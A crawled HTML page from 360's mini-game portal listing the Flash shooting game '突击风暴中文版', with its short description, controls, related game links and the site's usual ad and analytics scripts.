

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xiaoyouxi.360.cn/detail?id=acYVYYI0TFOoPE
body_size: 9814
content:
 <!DOCTYPE html>
<html xmlns:wb=“http://open.weibo.com/wb”>
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="360-site-verification" content="b7c8ce0bed1f72d4b1ad1864836c8004" /><meta name="referrer" content="always" /><title>突击风暴中文版,突击风暴中文版小游戏,360游娱司-360游戏库</title><base target="_blank"/><meta name="keywords" content="360,游娱司,游戏,导航,游戏导航,网页游戏,网络游戏,小游戏,手机游戏,单机游戏,电竞,开服表,页游,网游,游戏资讯,游戏攻略,传奇,斗地主,消消乐,王者荣耀" /><meta name="description" content="360游娱司，为您提供游戏热点资讯、热门游戏攻略、游戏专题等，包括小游戏、页游、网游、端游、手机游戏、电竞直播等内容，游戏爱好者们在这里可以快捷地找到想玩的游戏，为您业余生活添色彩！" /><script>var G_start_time = new Date();</script><script type="text/javascript" src="//s0.ssl.qhres2.com/lib/qwrap/1141.js"></script><script src='https://s2.ssl.qhres2.com/static/e7fa061e81b8535d,d21cd75f067bad70,e8caf5f782f20c6d.js' type='text/javascript'></script>
<script type="text/javascript">
       var asy_dom_st = {};//记录需要有js交互的异步加载内容的状态
    </script><script type="text/javascript" src="//s0.ssl.qhres2.com/static/facf0b3e0a47b36c,b7de95fd2f308c07,86a5a8fd3cf24383.js"></script><script type="text/javascript">
        (function(){
            function gameStorage(config){
                this.init(config);
            }
            gameStorage.prototype={
                init:function(config){
                    var defaultConfig={
                        version:'1.0',
                        namespace:'g.360.cn'
                    };
                    this.config=config?qboot.mix(config,defaultConfig):defaultConfig;
                    this.storage = new AppData(this.config.namespace,this.config.version);
                },
                getContent:function(key,ignoreExpires){
                    return this.storage.get(key,ignoreExpires);
                },
                setContent:function(key,content,expires){
                    this.storage.set(key,content,expires);
                },
                remove:function(key){
                    this.storage.remove(key);
                }
            };
            window.gameStorage=gameStorage;
        })();
        var gameStorageIns=new gameStorage();
		</script><script src="//s1.ssl.qhimg.com/static/d7adc640d18401a0/jquery.js" ></script><script src="//s5.ssl.qhres2.com/static/8cb2675d98ffa404.js"></script><link rel='stylesheet' href='https://s1.ssl.qhres2.com/static/2a166d8e54071928,e25dcc6eacd287b0,03b703070ebba811,045bfd12d7c64942,010052dc3968b052,a572e466e77beeda,a8323defc368f68a,798422b0a1415f6d.css' />

<link rel='stylesheet' href='https://s5.ssl.qhres2.com/static/df2d8e269659a948,a8323defc368f68a,798422b0a1415f6d,9d2770165012baea,0ee3a6e94ea70219,ce9d385423dec795.css' />

<script>
window.VERSION_CONF = [
    {
        namespace: "game",
        versions:[
            {
                percent: [0, 50],
                version: "base"
            },
            {
                percent: [50, 100],
                version: "test"
            }
        ]
    }
]
</script></head><body>
<div id="doc">
	<div id="hd">
		
        		<div class="topbar" id="topbar">
  <div class="inner">
    <ul class="top-nav">
      <li class="first"><a href="https://hao.360.cn/">360导航</a></li>
      <li><a href="https://xiaoyouxi.360.cn"style="color:#ff0000;">小游戏</a></li>
      <li><a href="https://g.360.cn/game/web">页游</a></li>
      <li><a href="https://g.360.cn/game/mmo">网游</a></li>
      <li><a href="https://licai.360.cn/">理财</a></li>
      <li><a href="https://sports.hao.360.cn/list">体育</a></li>
      <li><a href="https://gouwu.360.cn/">购物</a></li> 
      <li><a href="https://go.360.cn/">旅游</a></li>
      <li><a href="https://edu.360.cn/">教育</a></li>
    </ul><!--end top-nav-->
    <ul class="top-right">
      <li><a href="https://g.360.cn/game/disclaimer">权利人指引</a></li>
      <li class="home"><a href="https://hao.360.cn/sub/sethomepage.html" onclick="try{this.style.behavior='url(#default#homepage)';this.setHomePage('https://hao.360.cn/');return(false);}catch(e){}">设为主页</a></li>
      <li><a href="https://feedback.hao.360.cn/" class="feedback feedback-btn" id="feedback_btn"></a></li>
    </ul><!--end top-right-->
    <div class="top-search" id="topbar-so">
      <form class="serach gclearfix" target="_blank" method="get" action="//so.com/s">
        <input type="text" id="search-kw" class="search-text placeholder" version="1.0" autocomplete="off" name="q" value="360连连看" placeholdervalue="360连连看">
        <div id="suggest-align"></div>
        <input type="hidden" name="src" value="dherjiye" />
        <input type="submit" value="" class="search-submit">
      </form>
    </div><!--end top-search-->
  </div><!--end inner-->
</div><!--end topbar-->
<div class="header">
   <h1 class="logo" id="topbar-logo">
 	<a href="https://g.360.cn/index.html">
 		<img src="//hao9.qhimg.com/t0135ea2c412ed1a19c.png" alt="360游戏导航" />
 	</a>
 </h1>

  <div class="head-ad" id="topbar-ad">
  </div>
  <div id="slides" class="right ui-plist ui-plist-2 to-record">
    <ul>
         <li><a href="https://fun.360.cn/playgame?gameId=2951&srcid=youyusi&djsource=JcV1Xr&ad_source=iaa"><img src="https://s3m9.mdvdns.com/yiti/fbd1de661568ae58e7af8960645be6b6.png"><p><span>三国传说</span></p></a></li>
         <li><a href="https://fun.360.cn/playgame?gameId=2646&srcid=youyusi&djsource=JcV1Xr&ad_source=iaa"><img src="https://s3m9.mdvdns.com/yiti/442512e5561c5d49d6c804ec909b35b0.png"><p><span>卓越传说</span></p></a></li>
         <li><a href="https://fun.360.cn/playgame?gameId=3014&srcid=youyusi&djsource=JcV1Xr&ad_source=iaa"><img src="https://s3m9.mdvdns.com/yiti/ed9552fb9a8dd264e00edb03c3d9f144.png"><p><span>传奇岁月</span></p></a></li>
         <li><a href="https://fun.360.cn/playgame?gameId=2703&srcid=youyusi&djsource=JcV1Xr&ad_source=iaa"><img src="https://s3m9.mdvdns.com/yiti/7f9701aad2b0d59eb8f23e90b428843a.png"><p><span>巨龙猎手</span></p></a></li>
         <li><a href="https://fun.360.cn/playgame?gameId=3094&srcid=youyusi&djsource=JcV1Xr&ad_source=iaa"><img src="https://s3m9.mdvdns.com/yiti/71ff0be6e5d4b2d3abb3a178b9e8b214.png"><p><span>仙剑奇侠传</span></p></a></li>
    </ul>
    <ul>
         <li><a href="https://fun.360.cn/playgame?gameId=2425&srcid=youyusi&djsource=JcV1Xr&ad_source=iaa"><img src="https://s3m9.mdvdns.com/yiti/8375f613dfab4597b5a6b96ca97cd3d5.png"><p><span>射击战场</span></p></a></li>
         <li><a href="https://fun.360.cn/playgame?gameId=1699&srcid=youyusi&djsource=JcV1Xr&ad_source=iaa"><img src="https://s3m9.mdvdns.com/yiti/21633d91317a2bf51414263d3d53eb98.png"><p><span>荣耀坦克</span></p></a></li>
         <li><a href="https://fun.360.cn/playgame?gameId=1844&srcid=youyusi&djsource=JcV1Xr&ad_source=iaa"><img src="https://s3m9.mdvdns.com/yiti/ee3768605a46ba4b85acf3918a71add1.png"><p><span>赚一个亿</span></p></a></li>
         <li><a href="https://fun.360.cn/playgame?gameId=1837&srcid=youyusi&djsource=JcV1Xr&ad_source=iaa"><img src="https://s3m9.mdvdns.com/yiti/0c9f70d83251a011af7b138a954c291e.png"><p><span>黑影骑士战机</span></p></a></li>
         <li><a href="https://fun.360.cn/playgame?gameId=3360&srcid=youyusi&djsource=JcV1Xr&ad_source=iaa"><img src="https://s3m9.mdvdns.com/yiti/e5f43841db8bfc62c2689c101431a76e.png"><p><span>3D世界</span></p></a></li>
    </ul>
    <ul>
         <li><a href="https://fun.360.cn/playgame?gameId=1904&srcid=youyusi&djsource=JcV1Xr&ad_source=iaa"><img src="https://s3m9.mdvdns.com/yiti/d607d7717a2d64932105d7cb3d19af84.png"><p><span>跳伞吃鸡</span></p></a></li>
         <li><a href="https://fun.360.cn/playgame?gameId=1858&srcid=youyusi&djsource=JcV1Xr&ad_source=iaa"><img src="https://s3m9.mdvdns.com/yiti/6f0d80cd03bdde5a56a9304965612ffa.png"><p><span>跑酷大挑战</span></p></a></li>       
         <li><a href="https://fun.360.cn/playgame?gameId=1381&srcid=youyusi&djsource=JcV1Xr&ad_source=iaa"><img src="https://s3m9.mdvdns.com/yiti/5f720f437629561ad83fb24b46797c0f.png"><p><span>我的西游</span></p></a></li>
         <li><a href="https://fun.360.cn/playgame?gameId=719&srcid=youyusi&djsource=JcV1Xr&ad_source=iaa"><img src="https://s3m9.mdvdns.com/yiti/a9a9b88369c3ade1b3c21e4cfc173836.png"><p><span>蚂蚁进化3D</span></p></a></li>  
         <li><a href="https://fun.360.cn/playgame?gameId=1632&srcid=youyusi&djsource=JcV1Xr&ad_source=iaa"><img src="https://s3m9.mdvdns.com/yiti/d2795db0b4b7f4b2870f7650caa18dca.png"><p><span>动物融合变形</span></p></a></li>
    </ul>
    <a href="#" class="slidesjs-previous slidesjs-navigation"><i class="icon-chevron-left"></i></a>
    <a href="#" class="slidesjs-next slidesjs-navigation"><i class="icon-chevron-right"></i></a>
</div>
</div><!--end header-->
<div class="hd-nav" id="tab">
  <ul id="ul-nav">
    <li style="color: #fff; cursor: pointer;">
      <a href="https://g.360.cn/game/new_index">游戏首页</a></li>
            <li><a href="https://g.360.cn/game/web">网页游戏</a></li>
            <li><a href="https://g.360.cn/game/mmo">网络游戏</a></li>
            <li class="cur"><a href="https://xiaoyouxi.360.cn/">小游戏</a></li>
            <li><a href="https://g.360.cn/game/pcg">单机游戏</a></li>
            <li><a href="https://g.360.cn/zt/summer2017.html" style="position:relative;">武侠大作<img style="position:absolute;top:8px;right:-3px;" src="//hao7.qhimg.com/t0120900a70ef2c2d7e.gif"/></a></li>
            <li><a href="https://fun.360.cn/?srcid=youyusi&djsource=1qrzjb&ad_source=iaa">最新小游戏</a></li>


  </ul>
</div><!--end hd-nav-->

<script src="//s1.ssl.qhimg.com/static/d7adc640d18401a0/jquery.js" ></script>
<script src="https://s2.ssl.qhimg.com/static/7ab4d1aac9304468.js"></script>
<script>
  createSuggest({
    inputElement: document.getElementById('search-kw'),
    alignElement: document.getElementById('suggest-align'),
    urlPrefix: '//sug.so.360.cn/suggest/word?src=so&callback=suggest_so&encodein=utf-8&encodeout=utf-8&word='//请求地址
  });
</script>

			</div>
	<div id="bd">
		<div>
			您所在的位置：<a href="http://g.360.cn">游戏导航</a> &gt; <a href="http://xiaoyouxi.360.cn/">小游戏</a> &gt; 突击风暴中文版
		</div>
		<div class="crumb-under-ad">
			<script src="//static.mediav.com/js/mvf_pm_slider.js"></script>
			<script>
			BANNER_SLIDER({"w":1200,"showid":"SLYDGq","rshowid":"SLYDGq","inject":"inlay","layout":"magicCubeScene","style":"magicCube","row":"1","line":"10"});
			</script>
		</div>
		<div class="page-wrap gclearfix">
			<div class="main">
				<div class="game-info" id="game-info"><div class="info-main gclearfix"><div class="pic-rank"><div class="pic"><a href="http://www.u7u9.com/flash/game/516475?360daohang"><img class="detail-img" src="//hao9.qhimg.com/t015b023cb9e305029a.jpg"/></a></div></div><div class="game-par"><h2><a href="http://www.u7u9.com/flash/game/516475?360daohang">突击风暴中文版</a></h2><div class="gclearfix"><div class="item"><label>类型:</label><a href="https://xiaoyouxi.360.cn/list?type=9">射击</a></div><div class="item"><label>更新时间:</label>2022-07-08</div></div><div class="des"><div class="des-data" data="东南亚某著名景区遭到恐怖分子的占领，在遭到我们的包围后，拒绝投降。请你带领突击队员，将这些恐怖分子一网打尽吧！" data-short="东南亚某著名景区遭到恐怖分子的占领，在遭到我们的包围后，拒绝投降。请你带领突击队员，将这些恐怖分子一网打尽吧！"><label>简介:</label>东南亚某著名景区遭到恐怖分子的占领，在遭到我们的包围后，拒绝投降。请你带领突击队员，将这些恐怖分子一网打尽吧！</div></div><div class="op-box  gclearfix" id="copyLinkContainer"><a class="soucang" href="http://xiaoyouxi.360.cn/detail/desktop?url=aHR0cDovL3hpYW95b3V4aS4zNjAuY24vZGV0YWlsP2lkPWFjWVZZWUkwVEZPb1BF&name=%E7%AA%81%E5%87%BB%E9%A3%8E%E6%9A%B4%E4%B8%AD%E6%96%87%E7%89%88">收藏</a><a class="copy" id="copyLink" href="#">复制</a><a class="share" href="#">分享</a></div><div class="begin-box gclearfix"><a class="play-game-now" data-partner="100875" dj=""  data="{title:'突击风暴中文版',url:'http://www.u7u9.com/flash/game/516475?360daohang'}" href="http://www.u7u9.com/flash/game/516475?360daohang"></a><ul class="icons"><a href="#" class="zk bnt"></a><a href="#" class="sq bnt" style="display:none"></a><li><a href="http://www.u7u9.com/flash/game/516475?360daohang"><img src="//hao9.qhimg.com/t0178c1849a78f747b7.ico"/><span>u7u9小游戏</span></a></li></ul></div></div></div><ul class="tab info-tab gclearfix"><li class="current"><a href="#">操作指南</a></li><li><a href="#">如何开始</a></li><li><a href="#">游戏目标</a></li></ul><div class="view info-view">鼠标左键瞄准射击;</div><div class="view info-view" style="display: none">游戏加载完成后点击start，再点击“开始游戏”并选择第一关</div><div class="view info-view" style="display: none">消灭每一关的敌人即可</div></div>

				<div style="margin-top: 10px;border-radius: 12px;overflow: hidden;"><iframe width="837" height="435" scrolling="no" frameborder="0" src="https://fun.360.cn/external/yysGaming?srcid=youyusi&djsource=F8ljcx&ad_source=iaa"></iframe></div>

				<div class="md" id="renqi">
					<div class="md-hd">
						<h2 class="tit">人气精选</h2>
					</div>
					<div class="md-bd">
						<ul class="pic-list gclearfix">
							                			<li ><a href="https://xiaoyouxi.360.cn/detail?id=cMcVaYE6SlerPU"><img src="//hao9.qhimg.com/t01832a382b2f41d5f4.gif"><span class="pic-cover"></span><span class="txt" title="愤怒小鸟炮弹球2">愤怒小鸟炮弹球2</span></a></li><li ><a href="https://xiaoyouxi.360.cn/detail?id=acUZZIE5TlmvQx"><img src="//hao9.qhimg.com/t01b719d4cc67c6f5c3.jpg"><span class="pic-cover"></span><span class="txt" title="CS黄金爆头">CS黄金爆头</span></a></li><li ><a href="https://xiaoyouxi.360.cn/detail?id=ascbYIE5SVWqPU"><img src="//hao9.qhimg.com/t0112ac03868ab1cfb5.jpg"><span class="pic-cover"></span><span class="txt" title="狙击小日本">狙击小日本</span></a></li><li ><a href="https://xiaoyouxi.360.cn/detail?id=c5cbYYE6TFenPU"><img src="//hao9.qhimg.com/t0107990540c371883e.jpg"><span class="pic-cover"></span><span class="txt" title="章鱼泡泡龙">章鱼泡泡龙</span></a></li><li ><a href="https://xiaoyouxi.360.cn/detail?id=acoZZYIySFOvPx"><img src="https://p1.ssl.qhimg.com/t01883fa66b618dae18.jpg"><span class="pic-cover"></span><span class="txt" title="CS之决战中文版">CS之决战中文版</span></a></li><li ><a href="https://xiaoyouxi.360.cn/detail?id=b5McZIM7SVKrQU"><img src="//hao9.qhimg.com/t013cc14e675da05031.jpg"><span class="pic-cover"></span><span class="txt" title="CF之M4A1雷神版">CF之M4A1雷神版</span></a></li><li  class="last"><a href="https://xiaoyouxi.360.cn/detail?id=b5caYIM2SlCqQx"><img src="//hao9.qhimg.com/t01536d3007289a6bdb.png"><span class="pic-cover"></span><span class="txt" title="坦克争霸">坦克争霸</span></a></li><li ><a href="https://xiaoyouxi.360.cn/detail?id=cccVZIE5TyCtRE"><img src="//hao9.qhimg.com/t01fc896b100e865423.jpg"><span class="pic-cover"></span><span class="txt" title="狙击小日本2">狙击小日本2</span></a></li><li ><a href="https://xiaoyouxi.360.cn/detail?id=acIXYoI4TymqRE"><img src="https://p1.ssl.qhimg.com/t01369ffa4a8f6e2e2e.jpg"><span class="pic-cover"></span><span class="txt" title="CS集训营">CS集训营</span></a></li><li ><a href="https://xiaoyouxi.360.cn/detail?id=asUXZ1MzTFKpPk"><img src="https://p1.ssl.qhimg.com/t019aa995677fa424ae.jpg"><span class="pic-cover"></span><span class="txt" title="射击大赛">射击大赛</span></a></li><li ><a href="https://xiaoyouxi.360.cn/detail?id=bMUcYYI0TlOmQU"><img src="//hao9.qhimg.com/t0104effcac917a6500.jpg"><span class="pic-cover"></span><span class="txt" title="捕鱼假日">捕鱼假日</span></a></li><li ><a href="https://xiaoyouxi.360.cn/detail?id=accdYoE5UyGoPx"><img src="//hao9.qhimg.com/t01c8181780c09c6056.jpg"><span class="pic-cover"></span><span class="txt" title="移动标靶射击">移动标靶射击</span></a></li><li ><a href="https://xiaoyouxi.360.cn/detail?id=asMVZ1I3TyCnPk"><img src="https://p3.ssl.qhimg.com/t0115d3d6f129b023f8.jpg"><span class="pic-cover"></span><span class="txt" title="弹弓打水果">弹弓打水果</span></a></li><li  class="last"><a href="https://xiaoyouxi.360.cn/detail?id=acIaZoE6SyinQk"><img src="//hao9.qhimg.com/t0146cea175b39a4a62.jpg"><span class="pic-cover"></span><span class="txt" title="炮打气球">炮打气球</span></a></li><li ><a href="https://xiaoyouxi.360.cn/detail?id=c5oaZoI7TFirRE"><img src="//hao9.qhimg.com/t016b7d73254ebe5c2f.jpg"><span class="pic-cover"></span><span class="txt" title="练习弓箭射击">练习弓箭射击</span></a></li><li ><a href="https://xiaoyouxi.360.cn/detail?id=bMYea1E6TVWqPx"><img src="//hao9.qhimg.com/t018387f80a728faeaa.jpg"><span class="pic-cover"></span><span class="txt" title="迪诺龙之射箭">迪诺龙之射箭</span></a></li><li ><a href="https://xiaoyouxi.360.cn/detail?id=cMYYaYE5SVivPU"><img src="//hao9.qhimg.com/t01a383dc965d5e9f64.jpg"><span class="pic-cover"></span><span class="txt" title="CF之狙神奥摩">CF之狙神奥摩</span></a></li><li ><a href="https://xiaoyouxi.360.cn/detail?id=bcIVZII3TyWpQk"><img src="//hao9.qhimg.com/t01b7f4166e80de8f0c.jpg"><span class="pic-cover"></span><span class="txt" title="狙击手的任务2">狙击手的任务2</span></a></li>

                			            			</ul>
					</div>
				</div>
			</div>
			<div class="sidebar">
				<div class="md" id="jingxuan">
					<div class="md-hd">
						<h2 class="tit">精选专题</h2>
					</div>
					<div class="md-bd">
						<div class="zhuanti-item-wrap">
  <a class="zhuanti-item" href="https://xiaoyouxi.360.cn/tag?tag=148">
      <img src="https://hao9.qhimg.com/t01aed34d67cbb1d921.jpg" alt="" />
      <p>森林冰火人</p>  
  </a>
  <ul class="zhuanti-categorys">
      <li><a href="https://xiaoyouxi.360.cn/shuangren/index.html">双人</a></li>
      <li><a href="https://xiaoyouxi.360.cn/maoxian/index.html">冒险</a></li>
  </ul>
</div>

<div class="zhuanti-item-wrap">
  <a class="zhuanti-item" href="https://xiaoyouxi.360.cn/tag?tag=130">
      <img src="https://hao9.qhimg.com/t014cde30256d7e75eb.jpg" alt="" />
      <p>斗地主</p>  
  </a>
  <ul class="zhuanti-categorys">
      <li><a href="https://xiaoyouxi.360.cn/yizhi/index.html">益智</a></li>
      <li><a href="https://xiaoyouxi.360.cn/xiuxian/index.html">休闲</a></li>
  </ul>
</div>

<div class="zhuanti-item-wrap">
  <a class="zhuanti-item" href="https://xiaoyouxi.360.cn/tag?tag=131">
      <img src="https://hao9.qhimg.com/t01d9c2d0bd289f3133.jpg" alt="" />
      <p>坦克大战</p>  
  </a>
  <ul class="zhuanti-categorys">
      <li><a href="https://xiaoyouxi.360.cn/zhanzheng/index.html">战争</a></li>
      <li><a href="https://xiaoyouxi.360.cn/celue/index.html">策略</a></li>
  </ul>
</div>

<div class="zhuanti-item-wrap">
  <a class="zhuanti-item" href="https://xiaoyouxi.360.cn/tag?tag=268">
      <img src="https://hao9.qhimg.com/t01e61de6af33688968.jpg" alt="" />
      <p>植物大战僵尸</p>  
  </a>
  <ul class="zhuanti-categorys">
      <li><a href="https://xiaoyouxi.360.cn/celue/index.html">策略</a></li>
      <li><a href="https://xiaoyouxi.360.cn/maoxian/index.html">冒险</a></li>
  </ul>
</div>

<div class="zhuanti-item-wrap">
  <a class="zhuanti-item" href="https://xiaoyouxi.360.cn/tag?tag=103">
      <img src="https://hao9.qhimg.com/t016eee0f6a92be0ebb.jpg" alt="" />
      <p>消消看</p>  
  </a>
  <ul class="zhuanti-categorys">
      <li><a href="https://xiaoyouxi.360.cn/zhanzheng/index.html">战争</a></li>
      <li><a href="https://xiaoyouxi.360.cn/maoxian/index.html">冒险</a></li>
  </ul>
</div>

<div class="zhuanti-item-wrap">
  <a class="zhuanti-item" href="https://xiaoyouxi.360.cn/tag?tag=271">
      <img src="https://hao9.qhimg.com/t01d627cd9819a47b45.jpg" alt="" />
      <p>捣蛋猪</p>  
  </a>
  <ul class="zhuanti-categorys">
      <li><a href="https://xiaoyouxi.360.cn/yizhi/index.html">益智</a></li>
      <li><a href="https://xiaoyouxi.360.cn/xiuxian/index.html">休闲</a></li>
  </ul>
</div>
					</div>
                                </div>
		                <div class="sidebar-ad">
			            <script src="//static.mediav.com/js/mvf_pm_slider.js"></script>
			            <script>
			                BANNER_SLIDER({"w":344,"showid":"eB3F3F","rshowid":"eB3F3F","inject":"inlay","layout":"magicCubeScene","style":"magicCube","row":"1","line":"1"});
			            </script>
		                </div>
                        </div>
		</div>
	</div>
        <div id="ft">
           <div class="content">
  <span>
  360游戏导航温馨提示：抵制不良游戏 拒绝盗版游戏 注意自我保护 谨防上当受骗 适度游戏益脑 沉迷游戏伤身 合理安排时间 享受健康生活<br>
  本站不自主生产内容，所有内容均来自第三方合作，若无意中有内容不恰当或者侵犯版权，请来信告知，我们通知合作方后，确认情况属实的本网站将应您的要求删除。
  </span>
  <p>
  <a href="http://hao.360.cn/about.html">关于我们</a> |
  <a href="http://webscan.360.cn/">挂马监测</a> |
  <a href="http://feedback.hao.360.cn/">意见反馈</a> |
  <a href="http://hr.360.cn/">招聘信息</a> |
  <a href="http://www.360.com/">360互联网安全中心</a><br>
  Copyright@360.cn  All Rights Reserved. @2016   G.360.CN  京ICP证080047<a target="_blank" style="color: #494949; text-decoration: none;" href="https://beian.miit.gov.cn/">京ICP备08010314号-6</a> <a target="_blank" style="color: #494949; text-decoration: none;" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11000002002063"> <img src="//hao7.qhimg.com/t01e234d78c865e676f.png" style="vertical-align: -.3em;"> 京公网安备 11000002002063号 </a>
  </p>
</div><!--end content-->

        </div>
        <div id="right-bottom"></div>
</div>
<div id="feedback" class="gmodule g-box">
    <a class="close-btn" href="#">关闭</a>
    <form id="feedbackform" action="//feedback.hao.360.cn/index/submit" method="post" target="feedbackframe">
        <h3 class="t1">1.请选择问题分类：</h3>
        <div class="content">
            <ul class="tag">
                <li class="on" text-default="发现我们的页面有链接错误或有什么意见和建议，欢迎反馈！">
                    <a title="">链接错误</a>
                </li>
                <li text-default="如果发现我们的页面有错乱，空白、折行等问题，欢迎留言纠错！">
                    <a title="">页面错乱</a>
                </li>
                <li text-default="找不到我要玩游戏的，好郁闷！我要反馈给你们！">
                    <a title="">找不到游戏</a>
                </li>
                <li text-default="还有其它的任何问题都可以来这里提哦！">
                    <a title="">其他问题</a>
                </li>
            </ul>
            <div class="reply">
                <div>
                    <textarea name="message_fake" id="message" text-default="对我们的产品有什么意见和建议，来这里反馈吧~" class="txt">对我们的产品有什么意见和建议，来这里反馈吧~</textarea>
                </div>
            </div>
        </div>
        <h3 class="t2">2.留下联系方式，您将有机会获得360安仔</h3>
        <div class="content">
            <input name="contact" id="contact" text-default="QQ/邮箱/电话" class="number" type="text" value="QQ/邮箱/电话">
            <span class="ps">(可选)</span>
        </div>
        <div class="btn-wrap">
            <div id="feedback_hit" class="errortip">
                亲，您忘了添加反馈了吧~
            </div>
            <a id="submit_btn" class="submit-btn">提交</a>
        </div>
        <input type="hidden" name="sectionid" value="12">
        <input type="hidden" name="referer" id="feedback_referer" value="http://xiaoshuo.360.cn/">
        <input type="hidden" id="deviceinfo" name="deviceinfo" value="">
        <input type="hidden" name="message" id="message_real" value="#产品问题#">
    </form>
    <div id="feedback_success">
        <div class="message">
            <h4>提交成功！感谢您对360游戏导航的支持</h4>
        </div>
        <div class="opt">
            点<a href="http://g.360.cn" target="_self" title="360游戏">这里</a>回到360游戏导航首页，继续留言请点<a id="feedback_return" href="#" title="继续留言">这里</a>
        </div>
    </div>
</div>
<div id="feedback_mask"></div>
<div style="display:none;" id="feedbackTarget"></div>
<style>
.couplet{position:fixed;top:137px;left:50%;z-index:1000;}
.couplet-left{position:absolute;top:50px;left:-720px;}
.couplet-right{position:absolute;top:50px;left:600px;}
</style>
<div class="couplet">
    <script>
    if(window.BANNER_SLIDER === undefined){
        document.write('<script src="//static.mediav.com/js/mvf_pm_slider.js"><\/script>');
    }
    </script>
    <div class="couplet-left">
        <script>
        BANNER_SLIDER({"w":120,"showid":"d30emA","rshowid":"d30emA","inject":"inlay","layout":"magicCubeScene","style":"magicCube","row":"3","line":"1","BlockSlider":true});
        </script>
    </div>
    <div class="couplet-right">
        <script>
        BANNER_SLIDER({"w":120,"showid":"KRyfBZ","rshowid":"KRyfBZ","inject":"inlay","layout":"magicCubeScene","style":"magicCube","row":"3","line":"1","BlockSlider":true});
        </script>
    </div>
</div>


<script type="text/javascript">
    var openscreenConfig = {
        "isOn": 1,
        "startTime": "2020/01/01 00:00:00",
        "endTime": "2036/01/01 00:00:00",
        "showid": "wnA9tG",
        "showTime": 10
    };
</script><script src='https://s3.ssl.qhres2.com/static/1df96bcf2d2a5b6a,bebb09e1a6cdf953,6e5b235b25c06e2a,1e2814827bb41a6e,cb2a9f58dc814fa2,f884801d75a2c5ec,56faafc3fa92bdb1,b982c837735fd58c,67c378973f534b69,3a13de0c6b141131,d4735d3665007127.js' type='text/javascript'></script>

<script type="text/javascript">
var gameDetail = {};
gameDetail.gameName="突击风暴中文版";
gameDetail.gameId = "acYVYYI0TFOoPE";
gameDetail.game_id ="225321";
gameDetail.gameClass = "3";
gameDetail.gameType = "9";


</script>
<script type="text/javascript" src="//s3.ssl.qhimg.com/static/472fbec5c4ed895a/ZeroClipboard-modify.js"></script>
<script src='https://s2.ssl.qhres2.com/static/da70f1f1a07b9ce8,d9e6c308ee3e7df5,6e02eb3d2b0155d5,4ae2f9241f8963f4,4c6b1ec4d6801377,45f66b04d0ea77ea,f299b2443ed01c95.js' type='text/javascript'></script>

<script src="//tjs.sjs.sinajs.cn/open/api/js/wb.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
    var G_ready_time;
    Dom.ready(function() {
        G_ready_time = new Date();
    });

    W(window).on('load', function() {
        var params = {
            t0 : G_ready_time - G_start_time,
            t1 : new Date() - G_start_time
        };
        params['prj'] = 'game_search';

        monitor.setConf({
            'trackUrl': 'https://s.360.cn/haostat/haopv.gif',
            'clickUrl': 'https://s.360.cn/haostat/haoclk.gif',
            'wpoUrl': 'https://s.360.cn/hao360/peform.html'
        });
        monitor.log(params, 'wpo');
    });
</script><script type="text/javascript">
    var monitor2Url = "//soyo.360.cn/index/result/all.html";
    var monitor2UrlProtocol = 'https:' == document.location.protocol ? 'https:' : 'http:';
    monitor2.setConf({
        'trackUrl': 'https://s.360.cn/haostat/haopv.gif',
        'clickUrl': 'https://s.360.cn/haostat/haoclk.gif'
    });
    monitor2.setUrl(monitor2UrlProtocol + monitor2Url).getTrack();
    monitor2.getClickAndKeydown();
</script><!-- 区分统计点击来源，haoclk时 增加r、b值 --><script>
	(function () {
		if (!window.monitor) return;

		var allowVer = window.hao360 && window.VersionHub;
		var _getClick =  monitor.data.getClick;
		var _getBase =  monitor.data.getBase;
		monitor.data.getClick = function(target){
			var clickParams = _getClick(target);
			clickParams.r = monitor.util.getReferrer();
			clickParams.b = monitor.util.getBrowser();
			if (allowVer) {
				clickParams.mid = hao360.mid;
				clickParams.version = VersionHub.hit()[0] || '';
			}
			return clickParams;
		};
		monitor.data.getBase = function () {
			var base = _getBase();
			if (allowVer) {
				base.mid = hao360.mid;
				base.version = VersionHub.hit()[0] || '';
			}
			return base;
		};
	})()
</script><script>
	(function () {
		if (!window.monitor2) return;

		var _getClick =  monitor2.data.getClick;
		monitor2.data.getClick = function(target){
			var clickParams = _getClick(target);
			clickParams.r = monitor2.util.getReferrer();
			return clickParams;
		};
	})()
</script>
<script type="text/javascript" src="//s1.ssl.qhres2.com/static/014a61adb91a547f.js"></script>
<script type="text/javascript">
    var monitorUrl = "//xiaoyouxi.360.cn/detail";
    var monitorUrlProtocol = 'https:' == document.location.protocol ? 'https:' : 'http:';
    monitor.setUrl(monitorUrlProtocol + monitorUrl);
    monitor.setConf({
        'trackUrl': 'https://s.360.cn/haostat/haopv.gif',
        'clickUrl': 'https://s.360.cn/haostat/haoclk.gif'
    });
    monitor.setProject('hao360_erjiye_xiaoyouxi').getTrack();
    monitor.setId(['hot-game-links', 'topbar', 'topbar-so', 'topbar-logo', 'slides', 'topbar-ad', 'tab', 'game-info', 'renqi', 'jingxuan']);
    var _o = new omonitor("game");
</script>
<script src='https://s2.ssl.qhres2.com/static/c12bf3fdf2aa670e.js' type='text/javascript'></script>


<script type="text/javascript" src="https://s2.ssl.qhres2.com/static/225e35194b556f45.js"></script>
<script type="text/javascript">
    new FEED_FLOAT_INIT({
        containerId: 'right-bottom',
        showid: 'JLnGE9',
        width: 140,
        onCloseHandler(){
            window.monitor && window.monitor.log({
                cId: "right-bottom",
                c: "close"
            }, "click");
        },
        onClickHandler(){
            window.monitor && window.monitor.log({
                cId: "right-bottom",
                c: "click"
            }, "click");
        }
   })
</script>
<script type="text/javascript">
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-23117222-9', {'sampleRate': 20});
    ga('send', 'pageview');
</script></body></html>


--- FILE ---
content_type: text/html
request_url: https://show-g.mediav.com/s?scheme=https&of=4&newf=1&type=1&showid=8kLSOY&uid=&refurl=&mid=&asc=&reqtimes=1&impct=2&jsonp=QWJsonp1768550107603
body_size: 161
content:
(function(){
var json={};
window['QWJsonp1768550107603'](json);
})();

--- FILE ---
content_type: text/html
